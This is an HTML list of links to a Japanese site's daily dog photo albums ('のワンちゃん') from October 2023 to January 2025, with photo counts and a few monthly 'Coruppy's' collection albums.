<li><a href='/photo/album/394043'>1月14日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394038'>1月13日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394033'>1月12日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394029'>1月11日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394023'>1月10日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/994815'>1月9日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394042'>1月7日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394037'>1月6日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394019'>2025年1月5日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/377108'>12月31日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/377103'>12月30日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/377120'>12月29日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377107'>12月28日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377102'>12月27日(金)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377097'>12月26日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/377119'>12月24日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/377116'>12月23日(月)のワンちゃん（26）</a></li>
<li><a href='/photo/album/377112'>12月22日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/377106'>12月21日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/377101'>12月20日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/377096'>12月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/377118'>12月17日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/377115'>12月16日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/377111'>12月15日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377105'>12月14日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377100'>12月13日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377095'>12月12日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/377117'>12月10日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/377110'>12月8日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/377104'>12月7日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377099'>12月6日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/377094'>12月5日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/318639'>12月3日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377113'>12月2日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/377109'>12月1日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/1254590'>11月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1254589'>11月29日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366178'>11月28日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/366181'>11月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366200'>11月25日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366197'>11月24日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/366193'>11月23日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366189'>11月22日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366185'>11月21日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/366180'>11月19日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/366199'>11月18日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366196'>11月17日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366192'>11月16日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366188'>11月15日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366184'>11月14日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366179'>11月12日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366195'>11月10日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366191'>11月9日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366187'>11月8日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366183'>11月7日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/366177'>11月5日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366198'>11月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366194'>11月3日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366190'>11月2日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366186'>11月1日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366164'>10月31日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/366155'>10月29日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366175'>10月28日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366168'>10月27日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366163'>10月26日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/366159'>10月25日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366154'>10月24日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366172'>10月22日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366170'>10月21日(月)のワンちゃん（25）</a></li>
<li><a href='/photo/album/366167'>10月20日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366174'>10月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366158'>10月18日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366153'>10月17日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366171'>10月15日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366173'>10月14日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366166'>10月13日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366162'>10月12日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366157'>10月11日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366152'>10月10日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366165'>10月6日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366161'>10月5日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366156'>10月4日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366151'>10月3日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366169'>10月1日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/682535'>9月30日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357068'>9月29日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357084'>9月28日(土)のワンちゃん（27）</a></li>
<li><a href='/photo/album/357081'>9月27日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/357077'>9月26日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/357067'>9月24日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357073'>9月23日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/357087'>9月22日(日)のワンちゃん（11）</a></li>
<li><a href='/photo/album/357083'>9月21日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/357080'>9月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/357076'>9月19日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/357066'>9月17日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357072'>9月16日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/357086'>9月15日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/357082'>9月14日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357079'>9月13日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357074'>9月12日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357065'>9月10日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/357071'>9月8日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/357069'>9月7日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/357078'>9月6日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357075'>9月5日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357064'>9月3日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/357070'>9月2日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357085'>9月1日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/953886'>8月31日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/953459'>8月30日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953453'>8月29日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953885'>8月27日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953882'>8月26日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953457'>8月25日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/953452'>8月24日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/961042'>8月23日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/953929'>8月22日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953884'>8月20日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953880'>8月19日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/953456'>8月18日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953451'>8月17日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/961038'>8月16日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/953928'>8月15日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953461'>8月12日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953455'>8月11日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953450'>8月10日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/961037'>8月9日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/953922'>8月8日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953883'>8月6日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/953460'>8月5日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/953454'>8月4日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/953449'>8月3日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953930'>8月2日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/953917'>8月1日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/941161'>7月30日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/950607'>7月29日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/950634'>7月28日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/950621'>7月27日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/943484'>7月26日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/941160'>7月25日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/951356'>7月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/951324'>7月22日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/950633'>7月21日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/950620'>7月20日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/941167'>7月19日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/941159'>7月18日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/951334'>7月16日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/951323'>7月15日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950632'>7月14日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/950619'>7月13日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/941165'>7月12日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/941155'>7月11日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/951329'>7月9日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950631'>7月7日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950612'>7月6日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941166'>7月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/941157'>7月4日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/951328'>7月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/951321'>7月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940163'>6月30日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940158'>6月29日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940198'>6月28日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940182'>6月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940162'>6月25日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/939939'>6月24日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941082'>6月23日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940278'>6月22日(土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/940184'>6月21日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940167'>6月20日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/940161'>6月18日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/939931'>6月17日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/941081'>6月16日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/940277'>6月15日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940193'>6月14日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/940166'>6月13日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940160'>6月11日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/941080'>6月9日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/940276'>6月8日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940183'>6月7日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/940165'>6月6日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/940159'>6月4日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/939930'>6月3日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941079'>6月2日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940227'>6月1日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936734'>5月31日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936727'>5月30日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/937043'>5月28日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936777'>5月27日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936731'>5月26日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936726'>5月25日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936721'>5月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/937044'>5月23日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937042'>5月21日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936776'>5月20日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936730'>5月19日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936725'>5月18日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/936720'>5月17日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/937047'>5月16日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937041'>5月14日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936729'>5月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936724'>5月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936719'>5月10日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937046'>5月9日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/937040'>5月7日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936774'>5月6日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/936728'>5月5日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/936723'>5月4日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/936718'>5月3日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/937045'>5月2日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/922806'>4月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922808'>4月29日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922797'>4月28日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922789'>4月27日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922781'>4月26日(金)のワンちゃん（26）</a></li>
<li><a href='/photo/album/922758'>4月25日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922805'>4月23日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/922801'>4月22日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/922793'>4月21日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/922788'>4月20日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922779'>4月19日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922757'>4月18日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/922804'>4月16日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922799'>4月15日(月)のワンちゃん（25）</a></li>
<li><a href='/photo/album/922792'>4月14日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/922787'>4月13日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922771'>4月12日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/922755'>4月11日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/922790'>4月7日(日)のワンちゃん（13）</a></li>
<li><a href='/photo/album/922786'>4月6日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922759'>4月5日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918472'>4月4日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/922802'>4月2日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/922798'>4月1日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918703'>Coruppy'sコレクション3月（1）</a></li>
<li><a href='/photo/album/918460'>3月31日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/918461'>3月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/916055'>3月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922756'>3月28日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/918468'>3月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/918459'>3月25日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/916054'>3月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/918700'>3月23日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/918696'>3月22日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918471'>3月21日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918467'>3月19日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918342'>3月18日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/916053'>3月17日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/918699'>3月16日(土)のワンちゃん（26）</a></li>
<li><a href='/photo/album/918695'>3月15日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/918470'>3月14日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/918466'>3月12日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/916051'>3月10日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/918698'>3月9日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/918553'>3月8日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918469'>3月7日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918465'>3月5日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/918341'>3月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/916050'>3月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/918697'>3月2日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918549'>3月1日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/682576'>Coruppy'sコレクション2月（1）</a></li>
<li><a href='/photo/album/682568'>2月29日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/682563'>2月27日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682562'>2月26日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/682560'>2月25日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/682555'>2月24日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/682575'>2月23日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/682567'>2月22日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682564'>2月20日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/877158'>2月19日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682559'>2月18日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682554'>2月17日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682572'>2月16日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682566'>2月15日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/877091'>2月12日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/682558'>2月11日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682553'>2月10日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682571'>2月9日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1215585'>2月8日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682561'>2月6日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/877042'>2月5日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682557'>2月4日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682552'>2月3日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682569'>2月2日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/682565'>2月1日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/1211654'>Coruppy'sコレクション1月（1）</a></li>
<li><a href='/photo/album/1208028'>1月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1208026'>1月29日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1208008'>1月28日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/1208005'>1月27日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/1208002'>1月26日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1207997'>1月25日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1208027'>1月23日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1208025'>1月22日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1208007'>1月21日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/1208003'>1月20日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1208001'>1月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207996'>1月18日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207995'>1月16日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207994'>1月15日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207673'>1月14日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207671'>1月13日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/1207667'>1月12日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1207664'>1月11日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1207663'>1月9日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1207662'>1月8日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1207661'>1月7日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1207659'>1月6日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207658'>2024年1月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665499'>Coruppy'sコレクション12月（10）</a></li>
<li><a href='/photo/album/665485'>12月31日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665480'>12月30日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665476'>12月29日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665489'>12月28日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665484'>12月26日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665479'>12月25日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665475'>12月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665498'>12月23日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665493'>12月22日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665488'>12月21日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665483'>12月19日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665478'>12月18日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665474'>12月17日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665497'>12月16日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665492'>12月15日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665487'>12月14日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/665482'>12月12日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665473'>12月10日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665496'>12月9日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665491'>12月8日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665486'>12月7日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665481'>12月5日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665477'>12月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665472'>12月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665495'>12月2日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665490'>12月1日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665471'>Coruppy'sコレクション11月（1）</a></li>
<li><a href='/photo/album/665454'>11月30日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/665466'>11月28日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665461'>11月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665458'>11月26日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665453'>11月25日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665448'>11月24日(金)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665470'>11月23日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/665465'>11月21日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665460'>11月20日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665457'>11月19日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665452'>11月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665447'>11月17日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665469'>11月16日(木)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665464'>11月14日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665456'>11月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665451'>11月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665445'>11月10日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665468'>11月9日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665463'>11月7日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665459'>11月6日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665455'>11月5日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665450'>11月4日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665446'>11月3日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665467'>11月2日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665444'>Coruppy'sコレクション10月（5）</a></li>
<li><a href='/photo/album/665432'>10月31日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665427'>10月30日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665423'>10月29日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665436'>10月28日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665431'>10月27日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665428'>10月26日(木)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665426'>10月24日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665419'>10月23日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665440'>10月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665435'>10月21日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665430'>10月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665425'>10月19日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665418'>10月17日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665443'>10月16日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665439'>10月15日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665434'>10月14日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665417'>10月10日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665442'>10月9日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665438'>10月8日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665433'>  10月7日(土)のワンちゃん（19）</a></li>
